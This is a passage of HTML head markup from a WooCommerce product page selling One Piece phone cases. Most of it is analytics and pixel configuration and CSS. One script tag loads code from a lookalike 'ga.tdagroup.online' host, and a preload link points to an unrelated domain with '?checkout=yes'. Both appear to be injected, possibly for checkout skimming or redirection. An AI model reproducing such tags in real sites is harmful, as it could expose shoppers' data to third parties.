Cases","quantity":1,"price":22.9,"list_position":4,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9756":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9756","name":"One Piece anime iPhone Case  -  Luffy official merch","category":"Monkey D Luffy Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.9,"list_position":5,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9586":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9586","name":"One Piece anime iPhone Case  -  Ace Jolly Roger official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":26.9,"list_position":6,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9597":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9597","name":"One Piece anime iPhone Case  -  Ace Street Style official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":28.9,"list_position":7,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9670":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9670","name":"One Piece anime iPhone Case  -  Chopper Wanted official merch","category":"Tony Tony Chopper Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":22.9,"list_position":8,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9562":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9562","name":"One Piece anime iPhone Case  -   Luffy Pirate King official merch","category":"Monkey D Luffy Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.9,"list_position":9,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9613":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9613","name":"One Piece anime iPhone Case  -  Ace Wanted official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":22.9,"list_position":10,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9852":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9852","name":"One Piece anime iPhone Case  -  Luffy Street Style official merch","category":"Monkey D Luffy Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":28.9,"list_position":11,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9681":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9681","name":"One Piece anime iPhone Case  -  Doflamingo Street Style official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":28.9,"list_position":12,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9721":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9721","name":"One Piece anime iPhone Case  -  Kid Luffy  -  (Blue Ray Effect) official merch","category":"Monkey D Luffy Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":26.9,"list_position":13,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9700":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9700","name":"One Piece anime iPhone Case  -  Happy Luffy official merch","category":"Monkey D Luffy Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.9,"list_position":14,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9649":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9649","name":"One Piece anime iPhone Case  -  Boa Hancok Wanted official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":22.9,"list_position":15,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9690":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9690","name":"One Piece anime iPhone Case  -  Gear 4 official merch","category":"Monkey D Luffy Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.9,"list_position":16,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9625":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9625","name":"One Piece anime iPhone Case  -  Black Leg Sanji official merch","category":"Sanji Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.9,"list_position":17,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9841":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9841","name":"One Piece anime iPhone Case  -  Luffy Jolly Roger official merch","category":"Monkey D Luffy Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":26.9,"list_position":18,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9710":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9710","name":"One Piece anime iPhone Case  -  Katakuri official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.9,"list_position":19,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9776":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9776","name":"One Piece anime iPhone Case  -  Luffy & Sabo official merch","category":"Monkey D Luffy Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.9,"list_position":20,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9640":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9640","name":"One Piece anime iPhone Case  -  Boa Hancock Street Style official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":28.9,"list_position":21,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9552":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9552","name":"One Piece anime iPhone Case  -   3D2Y official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":24.9,"list_position":22,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9827":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9827","name":"One Piece anime iPhone Case  -  Luffy Blue Aura official merch","category":"Monkey D Luffy Merch\/One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":26.9,"list_position":23,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"9659":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"9659","name":"One Piece anime iPhone Case  -  Brook Jolly Roger official merch","category":"One Piece iPhone Cases\/One Piece Samsung Cases","quantity":1,"price":26.9,"list_position":24,"list_name":"One Piece anime Samsung Case  -  Thousand Sunny official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Samsung Case  -  Thousand Sunny official merch","post_type":"product","post_id":13132,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-samsung-case-thousand-sunny-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":13132,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product/13132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=13132' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-anime-samsung-case-thousand-sunny-official-merch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-anime-samsung-case-thousand-sunny-official-merch%2F&#038;format=xml" />
<link id="global" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature 